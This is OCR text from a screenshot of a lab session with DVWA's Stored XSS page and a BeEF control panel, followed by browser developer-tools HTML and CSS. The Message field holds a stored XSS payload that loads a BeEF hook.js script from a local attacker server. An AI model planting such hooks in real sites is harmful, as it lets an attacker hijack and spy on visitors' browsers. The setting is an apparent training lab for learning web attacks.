 Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
File Edit View History Bookmarks Tools Help
BeEF Control Panel
Vulnerability: Stored Cro
192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Nina
Message * <script src="http://127.0.0.1:3000/hook.js"></scri
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Search HTML
Rules Layout Computed Changes Fonts Animations
Close Developer Tools
Filter Styles
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="100"></textarea>
</td>
</tr>
<tr></tr>
</tbody>
</table>
</form>
</div>
<br>
<div id="guestbook_comments"></div>
<br>
<h2>More Information</h2>
<ul></ul>
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:131
font-size: 13px;
}
Inherited from div#container
div#container { main.css:109
font-size: 13px;
html body.home div#container div#main_body div.body_padded div.vulnerable_code_area form table tbody tr td textarea
Left ⌘